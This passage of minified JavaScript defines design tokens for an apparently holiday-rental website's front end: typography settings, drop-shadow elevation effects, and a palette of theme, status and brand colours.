Sans",FontTextText500MidFontWeight:600,FontTextText500MidFontStyle:"normal",FontTextText500MidFontStretch:"normal",FontTextText500MidFontStyleOld:"SemiBold",FontTextText500MidLetterSpacing:0,FontTextText500MidLineHeight:33,FontTextText500MidParagraphIndent:0,FontTextText500MidParagraphSpacing:0,FontTextText500MidTextCase:"none",FontTextText500BoldFontSize:25,FontTextText500BoldTextDecoration:"none",FontTextText500BoldFontFamily:"DM Sans",FontTextText500BoldFontWeight:700,FontTextText500BoldFontStyle:"normal",FontTextText500BoldFontStretch:"normal",FontTextText500BoldFontStyleOld:"Bold",FontTextText500BoldLetterSpacing:0,FontTextText500BoldLineHeight:33,FontTextText500BoldParagraphIndent:0,FontTextText500BoldParagraphSpacing:0,FontTextText500BoldTextCase:"none",FontTextText400FontSize:20,FontTextText400TextDecoration:"none",FontTextText400FontFamily:"DM Sans",FontTextText400FontWeight:400,FontTextText400FontStyle:"normal",FontTextText400FontStretch:"normal",FontTextText400FontStyleOld:"Regular",FontTextText400LetterSpacing:0,FontTextText400LineHeight:28,FontTextText400ParagraphIndent:0,FontTextText400ParagraphSpacing:0,FontTextText400TextCase:"none",FontTextText400MidFontSize:20,FontTextText400MidTextDecoration:"none",FontTextText400MidFontFamily:"DM Sans",FontTextText400MidFontWeight:600,FontTextText400MidFontStyle:"normal",FontTextText400MidFontStretch:"normal",FontTextText400MidFontStyleOld:"SemiBold",FontTextText400MidLetterSpacing:0,FontTextText400MidLineHeight:28,FontTextText400MidParagraphIndent:0,FontTextText400MidParagraphSpacing:0,FontTextText400MidTextCase:"none",FontTextText400BoldFontSize:20,FontTextText400BoldTextDecoration:"none",FontTextText400BoldFontFamily:"DM Sans",FontTextText400BoldFontWeight:700,FontTextText400BoldFontStyle:"normal",FontTextText400BoldFontStretch:"normal",FontTextText400BoldFontStyleOld:"Bold",FontTextText400BoldLetterSpacing:0,FontTextText400BoldLineHeight:28,FontTextText400BoldParagraphIndent:0,FontTextText400BoldParagraphSpacing:0,FontTextText400BoldTextCase:"none",FontTextText300FontSize:16,FontTextText300TextDecoration:"none",FontTextText300FontFamily:"DM Sans",FontTextText300FontWeight:400,FontTextText300FontStyle:"normal",FontTextText300FontStretch:"normal",FontTextText300FontStyleOld:"Regular",FontTextText300LetterSpacing:0,FontTextText300LineHeight:24,FontTextText300ParagraphIndent:0,FontTextText300ParagraphSpacing:0,FontTextText300TextCase:"none",FontTextText300LinkFontSize:16,FontTextText300LinkTextDecoration:"underline",FontTextText300LinkFontFamily:"DM Sans",FontTextText300LinkFontWeight:600,FontTextText300LinkFontStyle:"normal",FontTextText300LinkFontStretch:"normal",FontTextText300LinkFontStyleOld:"SemiBold",FontTextText300LinkLetterSpacing:0,FontTextText300LinkLineHeight:24,FontTextText300LinkParagraphIndent:0,FontTextText300LinkParagraphSpacing:0,FontTextText300LinkTextCase:"none",FontTextText300MidFontSize:16,FontTextText300MidTextDecoration:"none",FontTextText300MidFontFamily:"DM Sans",FontTextText300MidFontWeight:600,FontTextText300MidFontStyle:"normal",FontTextText300MidFontStretch:"normal",FontTextText300MidFontStyleOld:"SemiBold",FontTextText300MidLetterSpacing:0,FontTextText300MidLineHeight:24,FontTextText300MidParagraphIndent:0,FontTextText300MidParagraphSpacing:0,FontTextText300MidTextCase:"none",FontTextText300BoldFontSize:16,FontTextText300BoldTextDecoration:"none",FontTextText300BoldFontFamily:"DM Sans",FontTextText300BoldFontWeight:700,FontTextText300BoldFontStyle:"normal",FontTextText300BoldFontStretch:"normal",FontTextText300BoldFontStyleOld:"Bold",FontTextText300BoldLetterSpacing:0,FontTextText300BoldLineHeight:24,FontTextText300BoldParagraphIndent:0,FontTextText300BoldParagraphSpacing:0,FontTextText300BoldTextCase:"none",FontTextText200FontSize:15,FontTextText200TextDecoration:"none",FontTextText200FontFamily:"DM Sans",FontTextText200FontWeight:400,FontTextText200FontStyle:"normal",FontTextText200FontStretch:"normal",FontTextText200FontStyleOld:"Regular",FontTextText200LetterSpacing:0,FontTextText200LineHeight:22,FontTextText200ParagraphIndent:0,FontTextText200ParagraphSpacing:0,FontTextText200TextCase:"none",FontTextText200LinkFontSize:15,FontTextText200LinkTextDecoration:"underline",FontTextText200LinkFontFamily:"DM Sans",FontTextText200LinkFontWeight:600,FontTextText200LinkFontStyle:"normal",FontTextText200LinkFontStretch:"normal",FontTextText200LinkFontStyleOld:"SemiBold",FontTextText200LinkLetterSpacing:0,FontTextText200LinkLineHeight:22,FontTextText200LinkParagraphIndent:0,FontTextText200LinkParagraphSpacing:0,FontTextText200LinkTextCase:"none",FontTextText200MidFontSize:15,FontTextText200MidTextDecoration:"none",FontTextText200MidFontFamily:"DM Sans",FontTextText200MidFontWeight:600,FontTextText200MidFontStyle:"normal",FontTextText200MidFontStretch:"normal",FontTextText200MidFontStyleOld:"SemiBold",FontTextText200MidLetterSpacing:0,FontTextText200MidLineHeight:22,FontTextText200MidParagraphIndent:0,FontTextText200MidParagraphSpacing:0,FontTextText200MidTextCase:"none",FontTextText200BoldFontSize:15,FontTextText200BoldTextDecoration:"none",FontTextText200BoldFontFamily:"DM Sans",FontTextText200BoldFontWeight:700,FontTextText200BoldFontStyle:"normal",FontTextText200BoldFontStretch:"normal",FontTextText200BoldFontStyleOld:"Bold",FontTextText200BoldLetterSpacing:0,FontTextText200BoldLineHeight:22,FontTextText200BoldParagraphIndent:0,FontTextText200BoldParagraphSpacing:0,FontTextText200BoldTextCase:"none",FontTextText100FontSize:13,FontTextText100TextDecoration:"none",FontTextText100FontFamily:"DM Sans",FontTextText100FontWeight:400,FontTextText100FontStyle:"normal",FontTextText100FontStretch:"normal",FontTextText100FontStyleOld:"Regular",FontTextText100LetterSpacing:0,FontTextText100LineHeight:18,FontTextText100ParagraphIndent:0,FontTextText100ParagraphSpacing:0,FontTextText100TextCase:"none",FontTextText100LinkFontSize:13,FontTextText100LinkTextDecoration:"underline",FontTextText100LinkFontFamily:"DM Sans",FontTextText100LinkFontWeight:600,FontTextText100LinkFontStyle:"normal",FontTextText100LinkFontStretch:"normal",FontTextText100LinkFontStyleOld:"SemiBold",FontTextText100LinkLetterSpacing:0,FontTextText100LinkLineHeight:18,FontTextText100LinkParagraphIndent:0,FontTextText100LinkParagraphSpacing:0,FontTextText100LinkTextCase:"none",FontTextText100MidFontSize:13,FontTextText100MidTextDecoration:"none",FontTextText100MidFontFamily:"DM Sans",FontTextText100MidFontWeight:600,FontTextText100MidFontStyle:"normal",FontTextText100MidFontStretch:"normal",FontTextText100MidFontStyleOld:"SemiBold",FontTextText100MidLetterSpacing:0,FontTextText100MidLineHeight:18,FontTextText100MidParagraphIndent:0,FontTextText100MidParagraphSpacing:0,FontTextText100MidTextCase:"none",FontTextText100BoldFontSize:13,FontTextText100BoldTextDecoration:"none",FontTextText100BoldFontFamily:"DM Sans",FontTextText100BoldFontWeight:700,FontTextText100BoldFontStyle:"normal",FontTextText100BoldFontStretch:"normal",FontTextText100BoldFontStyleOld:"Bold",FontTextText100BoldLetterSpacing:0,FontTextText100BoldLineHeight:18,FontTextText100BoldParagraphIndent:0,FontTextText100BoldParagraphSpacing:0,FontTextText100BoldTextCase:"none",FontHeadingHeading100FontSize:20,FontHeadingHeading100TextDecoration:"none",FontHeadingHeading100FontFamily:"DM Sans",FontHeadingHeading100FontWeight:700,FontHeadingHeading100FontStyle:"normal",FontHeadingHeading100FontStretch:"normal",FontHeadingHeading100FontStyleOld:"Bold",FontHeadingHeading100LetterSpacing:0,FontHeadingHeading100LineHeight:25,FontHeadingHeading100ParagraphIndent:0,FontHeadingHeading100ParagraphSpacing:0,FontHeadingHeading100TextCase:"none",FontHeadingHeading200FontSize:24,FontHeadingHeading200TextDecoration:"none",FontHeadingHeading200FontFamily:"DM Sans",FontHeadingHeading200FontWeight:700,FontHeadingHeading200FontStyle:"normal",FontHeadingHeading200FontStretch:"normal",FontHeadingHeading200FontStyleOld:"Bold",FontHeadingHeading200LetterSpacing:0,FontHeadingHeading200LineHeight:29,FontHeadingHeading200ParagraphIndent:0,FontHeadingHeading200ParagraphSpacing:0,FontHeadingHeading200TextCase:"none",FontHeadingHeading300FontSize:27,FontHeadingHeading300TextDecoration:"none",FontHeadingHeading300FontFamily:"DM Sans",FontHeadingHeading300FontWeight:700,FontHeadingHeading300FontStyle:"normal",FontHeadingHeading300FontStretch:"normal",FontHeadingHeading300FontStyleOld:"Bold",FontHeadingHeading300LetterSpacing:0,FontHeadingHeading300LineHeight:33,FontHeadingHeading300ParagraphIndent:0,FontHeadingHeading300ParagraphSpacing:0,FontHeadingHeading300TextCase:"none",FontHeadingHeading400FontSize:33,FontHeadingHeading400TextDecoration:"none",FontHeadingHeading400FontFamily:"DM Sans",FontHeadingHeading400FontWeight:700,FontHeadingHeading400FontStyle:"normal",FontHeadingHeading400FontStretch:"normal",FontHeadingHeading400FontStyleOld:"Bold",FontHeadingHeading400LetterSpacing:0,FontHeadingHeading400LineHeight:39,FontHeadingHeading400ParagraphIndent:0,FontHeadingHeading400ParagraphSpacing:0,FontHeadingHeading400TextCase:"none",FontHeadingHeading500FontSize:40,FontHeadingHeading500TextDecoration:"none",FontHeadingHeading500FontFamily:"DM Sans",FontHeadingHeading500FontWeight:700,FontHeadingHeading500FontStyle:"normal",FontHeadingHeading500FontStretch:"normal",FontHeadingHeading500FontStyleOld:"Bold",FontHeadingHeading500LetterSpacing:0,FontHeadingHeading500LineHeight:48,FontHeadingHeading500ParagraphIndent:0,FontHeadingHeading500ParagraphSpacing:0,FontHeadingHeading500TextCase:"none",FontHeadingHeading600FontSize:56,FontHeadingHeading600TextDecoration:"none",FontHeadingHeading600FontFamily:"DM Sans",FontHeadingHeading600FontWeight:700,FontHeadingHeading600FontStyle:"normal",FontHeadingHeading600FontStretch:"normal",FontHeadingHeading600FontStyleOld:"Bold",FontHeadingHeading600LetterSpacing:0,FontHeadingHeading600LineHeight:56,FontHeadingHeading600ParagraphIndent:0,FontHeadingHeading600ParagraphSpacing:0,FontHeadingHeading600TextCase:"none",EffectElevation1Bottom0Type:"dropShadow",EffectElevation1Bottom0Radius:2,EffectElevation1Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Bottom0OffsetX:0,EffectElevation1Bottom0OffsetY:1,EffectElevation1Bottom0Spread:0,EffectElevation1Bottom1Type:"dropShadow",EffectElevation1Bottom1Radius:.30000001192092896,EffectElevation1Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Bottom1OffsetX:0,EffectElevation1Bottom1OffsetY:.10000000149011612,EffectElevation1Bottom1Spread:0,EffectElevation2Bottom0Type:"dropShadow",EffectElevation2Bottom0Radius:4,EffectElevation2Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Bottom0OffsetX:0,EffectElevation2Bottom0OffsetY:2,EffectElevation2Bottom0Spread:0,EffectElevation2Bottom1Type:"dropShadow",EffectElevation2Bottom1Radius:.5,EffectElevation2Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Bottom1OffsetX:0,EffectElevation2Bottom1OffsetY:.30000001192092896,EffectElevation2Bottom1Spread:0,EffectElevation3Bottom0Type:"dropShadow",EffectElevation3Bottom0Radius:6,EffectElevation3Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Bottom0OffsetX:0,EffectElevation3Bottom0OffsetY:3,EffectElevation3Bottom0Spread:0,EffectElevation3Bottom1Type:"dropShadow",EffectElevation3Bottom1Radius:.800000011920929,EffectElevation3Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Bottom1OffsetX:0,EffectElevation3Bottom1OffsetY:.4000000059604645,EffectElevation3Bottom1Spread:0,EffectElevation4Bottom0Type:"dropShadow",EffectElevation4Bottom0Radius:8,EffectElevation4Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Bottom0OffsetX:0,EffectElevation4Bottom0OffsetY:4,EffectElevation4Bottom0Spread:0,EffectElevation4Bottom1Type:"dropShadow",EffectElevation4Bottom1Radius:1,EffectElevation4Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Bottom1OffsetX:0,EffectElevation4Bottom1OffsetY:.5,EffectElevation4Bottom1Spread:0,EffectElevation6Bottom0Type:"dropShadow",EffectElevation6Bottom0Radius:12,EffectElevation6Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Bottom0OffsetX:0,EffectElevation6Bottom0OffsetY:6,EffectElevation6Bottom0Spread:0,EffectElevation6Bottom1Type:"dropShadow",EffectElevation6Bottom1Radius:1.5,EffectElevation6Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Bottom1OffsetX:0,EffectElevation6Bottom1OffsetY:.800000011920929,EffectElevation6Bottom1Spread:0,EffectElevation8Bottom0Type:"dropShadow",EffectElevation8Bottom0Radius:16,EffectElevation8Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Bottom0OffsetX:0,EffectElevation8Bottom0OffsetY:8,EffectElevation8Bottom0Spread:0,EffectElevation8Bottom1Type:"dropShadow",EffectElevation8Bottom1Radius:2,EffectElevation8Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Bottom1OffsetX:0,EffectElevation8Bottom1OffsetY:1,EffectElevation8Bottom1Spread:0,EffectElevation12Bottom0Type:"dropShadow",EffectElevation12Bottom0Radius:24,EffectElevation12Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Bottom0OffsetX:0,EffectElevation12Bottom0OffsetY:12,EffectElevation12Bottom0Spread:0,EffectElevation12Bottom1Type:"dropShadow",EffectElevation12Bottom1Radius:3,EffectElevation12Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Bottom1OffsetX:0,EffectElevation12Bottom1OffsetY:1.5,EffectElevation12Bottom1Spread:0,EffectElevation16Bottom0Type:"dropShadow",EffectElevation16Bottom0Radius:32,EffectElevation16Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Bottom0OffsetX:0,EffectElevation16Bottom0OffsetY:16,EffectElevation16Bottom0Spread:0,EffectElevation16Bottom1Type:"dropShadow",EffectElevation16Bottom1Radius:4,EffectElevation16Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Bottom1OffsetX:0,EffectElevation16Bottom1OffsetY:2,EffectElevation16Bottom1Spread:0,EffectElevation24Bottom0Type:"dropShadow",EffectElevation24Bottom0Radius:48,EffectElevation24Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Bottom0OffsetX:0,EffectElevation24Bottom0OffsetY:24,EffectElevation24Bottom0Spread:0,EffectElevation24Bottom1Type:"dropShadow",EffectElevation24Bottom1Radius:6,EffectElevation24Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Bottom1OffsetX:0,EffectElevation24Bottom1OffsetY:3,EffectElevation24Bottom1Spread:0,EffectElevation1Top0Type:"dropShadow",EffectElevation1Top0Radius:2,EffectElevation1Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Top0OffsetX:0,EffectElevation1Top0OffsetY:-1,EffectElevation1Top0Spread:0,EffectElevation1Top1Type:"dropShadow",EffectElevation1Top1Radius:.30000001192092896,EffectElevation1Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Top1OffsetX:0,EffectElevation1Top1OffsetY:-.10000000149011612,EffectElevation1Top1Spread:0,EffectElevation2Top0Type:"dropShadow",EffectElevation2Top0Radius:4,EffectElevation2Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Top0OffsetX:0,EffectElevation2Top0OffsetY:-2,EffectElevation2Top0Spread:0,EffectElevation2Top1Type:"dropShadow",EffectElevation2Top1Radius:.5,EffectElevation2Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Top1OffsetX:0,EffectElevation2Top1OffsetY:-.30000001192092896,EffectElevation2Top1Spread:0,EffectElevation3Top0Type:"dropShadow",EffectElevation3Top0Radius:6,EffectElevation3Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Top0OffsetX:0,EffectElevation3Top0OffsetY:-3,EffectElevation3Top0Spread:0,EffectElevation3Top1Type:"dropShadow",EffectElevation3Top1Radius:.800000011920929,EffectElevation3Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Top1OffsetX:0,EffectElevation3Top1OffsetY:-.4000000059604645,EffectElevation3Top1Spread:0,EffectElevation4Top0Type:"dropShadow",EffectElevation4Top0Radius:8,EffectElevation4Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Top0OffsetX:0,EffectElevation4Top0OffsetY:-4,EffectElevation4Top0Spread:0,EffectElevation4Top1Type:"dropShadow",EffectElevation4Top1Radius:1,EffectElevation4Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Top1OffsetX:0,EffectElevation4Top1OffsetY:-.5,EffectElevation4Top1Spread:0,EffectElevation6Top0Type:"dropShadow",EffectElevation6Top0Radius:12,EffectElevation6Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Top0OffsetX:0,EffectElevation6Top0OffsetY:-6,EffectElevation6Top0Spread:0,EffectElevation6Top1Type:"dropShadow",EffectElevation6Top1Radius:1.5,EffectElevation6Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Top1OffsetX:0,EffectElevation6Top1OffsetY:-.800000011920929,EffectElevation6Top1Spread:0,EffectElevation8Top0Type:"dropShadow",EffectElevation8Top0Radius:16,EffectElevation8Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Top0OffsetX:0,EffectElevation8Top0OffsetY:-8,EffectElevation8Top0Spread:0,EffectElevation8Top1Type:"dropShadow",EffectElevation8Top1Radius:2,EffectElevation8Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Top1OffsetX:0,EffectElevation8Top1OffsetY:-1,EffectElevation8Top1Spread:0,EffectElevation12Top0Type:"dropShadow",EffectElevation12Top0Radius:24,EffectElevation12Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Top0OffsetX:0,EffectElevation12Top0OffsetY:-12,EffectElevation12Top0Spread:0,EffectElevation12Top1Type:"dropShadow",EffectElevation12Top1Radius:3,EffectElevation12Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Top1OffsetX:0,EffectElevation12Top1OffsetY:-1.5,EffectElevation12Top1Spread:0,EffectElevation16Top0Type:"dropShadow",EffectElevation16Top0Radius:32,EffectElevation16Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Top0OffsetX:0,EffectElevation16Top0OffsetY:-16,EffectElevation16Top0Spread:0,EffectElevation16Top1Type:"dropShadow",EffectElevation16Top1Radius:4,EffectElevation16Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Top1OffsetX:0,EffectElevation16Top1OffsetY:-2,EffectElevation16Top1Spread:0,EffectElevation24Top0Type:"dropShadow",EffectElevation24Top0Radius:48,EffectElevation24Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Top0OffsetX:0,EffectElevation24Top0OffsetY:-24,EffectElevation24Top0Spread:0,EffectElevation24Top1Type:"dropShadow",EffectElevation24Top1Radius:6,EffectElevation24Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Top1OffsetX:0,EffectElevation24Top1OffsetY:-3,EffectElevation24Top1Spread:0,EffectDividerBottom1Type:"dropShadow",EffectDividerBottom1Radius:0,EffectDividerBottom1Color:"rgba(0, 0, 0, 0.09)",EffectDividerBottom1OffsetX:0,EffectDividerBottom1OffsetY:1,EffectDividerBottom1Spread:0,EffectDividerTopType:"dropShadow",EffectDividerTopRadius:0,EffectDividerTopColor:"rgba(0, 0, 0, 0.09)",EffectDividerTopOffsetX:0,EffectDividerTopOffsetY:-1,EffectDividerTopSpread:0,EffectDividerRightType:"dropShadow",EffectDividerRightRadius:0,EffectDividerRightColor:"rgba(0, 0, 0, 0.09)",EffectDividerRightOffsetX:1,EffectDividerRightOffsetY:0,EffectDividerRightSpread:0,EffectDividerLeftType:"dropShadow",EffectDividerLeftRadius:0,EffectDividerLeftColor:"rgba(0, 0, 0, 0.09)",EffectDividerLeftOffsetX:-1,EffectDividerLeftOffsetY:0,EffectDividerLeftSpread:0},c={ColorBlackOpacity5:"rgba(0, 0, 0, 0.05)",ColorBlackOpacity10:"rgba(0, 0, 0, 0.1)",ColorBlackOpacity20:"rgba(0, 0, 0, 0.2)",ColorBlackOpacity30:"rgba(0, 0, 0, 0.3)",ColorBlackOpacity40:"rgba(0, 0, 0, 0.4)",ColorBlackOpacity50:"rgba(0, 0, 0, 0.5)",ColorBlackOpacity60:"rgba(0, 0, 0, 0.6)",ColorBlackOpacity70:"rgba(0, 0, 0, 0.7)",ColorBlackOpacity80:"rgba(0, 0, 0, 0.8)",ColorBlackOpacity90:"rgba(0, 0, 0, 0.9)",ColorBlackOpacity100:"rgba(0, 0, 0, 1)",ColorStatusCaution600:"rgba(124, 89, 19, 1)",ColorStatusCaution500:"rgba(185, 133, 29, 1)",ColorStatusCaution400:"rgba(247, 178, 38, 1)",ColorStatusCaution300:"rgba(249, 197, 93, 1)",ColorStatusCaution200:"rgba(251, 216, 147, 1)",ColorStatusCaution100:"rgba(253, 236, 201, 1)",ColorStatusCaution50:"rgba(254, 245, 225, 1)",ColorStatusCaution25:"rgba(254, 250, 241, 1)",ColorStatusAttention600:"rgba(112, 15, 20, 1)",ColorStatusAttention500:"rgba(166, 23, 30, 1)",ColorStatusAttention400:"rgba(220, 30, 39, 1)",ColorStatusAttention300:"rgba(229, 87, 94, 1)",ColorStatusAttention200:"rgba(238, 144, 149, 1)",ColorStatusAttention100:"rgba(246, 198, 200, 1)",ColorStatusAttention50:"rgba(250, 220, 222, 1)",ColorStatusAttention25:"rgba(252, 238, 239, 1)",ColorStatusInfo600:"rgba(8, 49, 125, 1)",ColorStatusInfo500:"rgba(12, 75, 192, 1)",ColorStatusInfo400:"rgba(16, 100, 254, 1)",ColorStatusInfo300:"rgba(77, 139, 254, 1)",ColorStatusInfo200:"rgba(133, 177, 255, 1)",ColorStatusInfo100:"rgba(194, 215, 255, 1)",ColorStatusInfo50:"rgba(219, 232, 255, 1)",ColorStatusInfo25:"rgba(235, 241, 255, 1)",ColorStatusConstructive600:"rgba(13, 63, 28, 1)",ColorStatusConstructive500:"rgba(19, 98, 43, 1)",ColorStatusConstructive400:"rgba(25, 128, 56, 1)",ColorStatusConstructive300:"rgba(83, 162, 107, 1)",ColorStatusConstructive200:"rgba(141, 191, 156, 1)",ColorStatusConstructive100:"rgba(200, 224, 206, 1)",ColorStatusConstructive50:"rgba(222, 237, 226, 1)",ColorStatusConstructive25:"rgba(239, 246, 241, 1)",ColorThemeDark100:"rgba(54, 81, 109, 1)",ColorThemeDark200:"rgba(35, 61, 87, 1)",ColorThemeDark300:"rgba(40, 55, 72, 1)",ColorThemeLight100:"rgba(255, 251, 250, 1)",ColorThemeLight200:"rgba(247, 247, 247, 1)",ColorThemeLight300:"rgba(251, 243, 238, 1)",ColorThemeAccent1:"linear-gradient(90.00000056750662deg, rgba(46, 61, 85, 1) 0%, rgba(64, 87, 118, 1) 100%)",ColorThemeAccent2:"rgba(253, 188, 48, 1)",ColorThemeAccent3:"rgba(61, 86, 118, 1)",ColorThemeCtaPrimary:"linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%)",ColorThemeCtaPrimaryActive:"linear-gradient(90.00000000000011deg, rgba(176, 81, 60, 1) 0%, rgba(183, 90, 66, 1) 100%)",ColorThemeCtaSecondary:"linear-gradient(90deg, rgba(41, 62, 87, 1) 0%, rgba(56, 88, 121, 1) 100%)",ColorThemeCtaSecondaryActive:"linear-gradient(90.00000000000011deg, rgba(37, 53, 75, 1) 0%, rgba(45, 70, 96, 1) 100%)",ColorThemeLink:"rgba(56, 89, 122, 1)",ColorThemeLinkActive:"rgba(92, 122, 153, 1)",ColorThemeSecondary100:"rgba(140, 164, 192, 1)",ColorThemePrimary700:"rgba(135, 50, 34, 1)",ColorThemePrimary600:"rgba(155, 58, 39, 1)",ColorThemePrimary500:"rgba(200, 75, 50, 1)",ColorThemePrimary400:"rgba(229, 94, 56, 1)",ColorThemePrimary300:"rgba(233, 112, 78, 1)",ColorThemePrimary200:"rgba(244, 124, 87, 1)",ColorThemePrimary100:"rgba(255, 148, 102, 1)",ColorThemeSecondary700:"rgba(40, 55, 72, 1)",ColorThemeSecondary600:"rgba(35, 61, 87, 1)",ColorThemeSecondary500:"rgba(54, 81, 109, 1)",ColorThemeSecondary400:"rgba(56, 89, 122, 1)",ColorThemeSecondary300:"rgba(92, 122, 153, 1)",ColorThemeSecondary200:"rgba(111, 143, 174, 1)",ColorThemeBackgroundHeader:"rgba(254, 252, 250, 1)",ColorThemeBackgroundPage:"rgba(254, 252, 250, 1)",ColorThemeButtonSecondaryAlt:"rgba(49, 76, 104, 1)",ColorThemeButtonSecondaryAltHover:"rgba(37, 58, 80, 1)",ColorThemeTextHeaderLink:"rgba(35, 61, 87, 1)",ColorThemeTextHeaderButtonLink:"rgba(255, 255, 255, 1)",ColorGrey25:"rgba(247, 247, 247, 1)",ColorGrey50:"rgba(242, 242, 242, 1)",ColorGrey100:"rgba(230, 230, 230, 1)",ColorGrey200:"rgba(204, 204, 204, 1)",ColorGrey300:"rgba(179, 179, 179, 1)",ColorGrey400:"rgba(153, 153, 153, 1)",ColorGrey500:"rgba(128, 128, 128, 1)",ColorGrey600:"rgba(102, 102, 102, 1)",ColorGrey700:"rgba(77, 77, 77, 1)",ColorGrey800:"rgba(51, 51, 51, 1)",ColorGrey850:"rgba(41, 41, 41, 1)",ColorGrey900:"rgba(26, 26, 26, 1)",ColorWhiteOpacity0:"rgba(255, 255, 255, 0)",ColorWhiteOpacity5:"rgba(255, 255, 255, 0.05)",ColorWhiteOpacity10:"rgba(255, 255, 255, 0.1)",ColorWhiteOpacity20:"rgba(255, 255, 255, 0.2)",ColorWhiteOpacity30:"rgba(255, 255, 255, 0.3)",ColorWhiteOpacity40:"rgba(255, 255, 255, 0.4)",ColorWhiteOpacity50:"rgba(255, 255, 255, 0.5)",ColorWhiteOpacity60:"rgba(255, 255, 255, 0.6)",ColorWhiteOpacity70:"rgba(255, 255, 255, 0.7)",ColorWhiteOpacity80:"rgba(255, 255, 255, 0.8)",ColorWhiteOpacity90:"rgba(255, 255, 255, 0.9)",ColorWhiteOpacity100:"rgba(255, 255, 255, 1)",ColorBrandNovasolRebrandGrey:"rgba(250, 250, 250, 1)",ColorBrandNovasolRebrandBlue:"rgba(31, 49, 77, 1)",ColorBrandNovasolRed:"rgba(216, 19, 19, 1)",ColorBrandNovasolBlack:"rgba(34, 28, 12, 1)",ColorBrandNovasolWhite:"rgba(255, 255, 255, 1)",ColorBrandAwazeMasterGreen:"rgba(63, 115, 77, 1)",ColorBrandAwazeLightGreen:"rgba(172, 194, 128, 1)",ColorBrandAwazeDarkGreen:"rgba(40, 77, 45, 1)",ColorBrandCottagesComCoreGreen:"rgba(173, 192, 104, 1)",ColorBrandCottagesComCoreBlue:"rgba(80, 111, 139, 1)",ColorBrandCottagesComBlack:"rgba(41, 41, 41, 1)",ColorBrandCottagesComWhite:"rgba(255, 255, 255, 1)",ColorBrandHoseasonsLightGreen:"rgba(137, 186, 38, 1)",ColorBrandHoseasonsDarkGreen:"rgba(50, 97, 41, 1)",ColorBrandHoseasonsBlack:"rgba(0, 0, 0, 1)",ColorBrandHoseasonsWhite:"rgba(255, 255, 255, 1)",ColorBrandSecondary:"linear-gradient(90deg, rgba(41, 62, 87, 1) 0%, rgba(56, 88, 121, 1) 100%)",ColorBrandPrimary:"linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%)",ColorBrandCollectionAutograph:"rgba(67, 126, 127, 1)",ColorBrandCollectionBouja:"rgba(151, 32, 106, 1)",ColorBrandCollectionDaisyDoor:"rgba(90, 124, 65, 1)",ColorBrandCollectionEvermoreDark:"rgba(79, 83, 54, 1)",ColorBrandCollectionEvermoreLight:"rgba(186, 184, 135, 1)",ColorBrandCollectionGoActiveDark:"rgba(46, 96, 46, 1)",ColorBrandCollectionGoActiveLight:"rgba(137, 187, 37, 1)",ColorBrandCollectionStarboard:"rgba(35, 31, 32, 1)",ColorBrandCollectionWanderWoodDark:"rgba(57, 51, 40, 1)",ColorBrandCollectionWanderWoodLight:"rgba(196, 204, 51, 1)",ColorInputDefaultOutline:"rgba(128, 128, 128, 1)",ColorInputActiveHoverOutline:"rgba(102, 102, 102, 1)",ColorInputDisabledOutline:"rgba(153, 153, 153, 1)",ColorComponentStepperBrandedStepper:"rgba(200, 75, 50, 1)",ColorComponentStepperBrandedStepperDisabled:"rgba(213, 202, 200, 1)",ColorComponentSearchBarBorderActive:"rgba(200, 75, 50, 1)",ColorComponentSearchBarDropTypeHover:"rgba(249, 225, 215, 1)",ColorComponentCalendarTextSelected:"rgba(255, 255, 255, 1)",ColorComponentCalendarText:"rgba(51, 51, 51, 1)",ColorComponentCalendarStartEndBackgroundHover:"rgba(219, 230, 240, 1)",ColorComponentCalendarBorderHover:"rgba(48, 67, 84, 1)",ColorComponentCalendarBackgroundSelected:"rgba(56, 89, 122, 1)",ColorComponentCalendarStartEndBackgroundSelected:"rgba(35, 61, 87, 1)",ColorButtonGhostReverseText:"rgba(255, 255, 255, 1)",ColorButtonGhostReverseTextHover:"rgba(242, 242, 242, 1)",ColorButtonGhostTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonGhostTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonGhostSecondaryText:"rgba(55, 78, 109, 1)",ColorButtonGhostSecondaryTextHover:"rgba(52, 71, 96, 1)",ColorButtonGhostPrimaryText:"rgba(200, 75, 50, 1)",ColorButtonGhostPrimaryTextHover:"rgba(155, 58, 39, 